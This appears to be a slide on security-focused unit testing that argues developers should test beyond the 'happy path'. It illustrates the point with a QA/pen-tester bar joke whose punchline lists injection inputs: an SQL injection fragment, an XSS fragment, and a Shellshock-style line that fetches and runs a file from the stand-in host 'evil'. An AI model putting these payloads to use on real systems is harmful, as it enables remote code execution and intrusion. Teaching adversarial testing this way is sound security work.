 Unit Testing for Security: Get off of the Happy Path
Unit testing is generally good for catching regressions, but lousy at
catching vulnerabilities—Dev and Sec need to work together to fix this
• Developers mostly stay on the “Happy Path”, writing simple tests to prove
that their code works
• Security (and QA) teams have the “attacker mindset” but often don’t
understand the code and the development toolchains
QA Engineer walks into a bar.
Orders a beer. Orders 0 beers. Orders 999999999 beers. Orders a lizard. Orders -1
beers. Orders a sfdeljknesv.
Pen tester walks into a bar.
Orders a beer. Orders “> beers. Orders ’ or 1=1 – beers. Orders () { :; }; wget -O
/beers http://evil; /beers;
gmail_com> May 17, 2020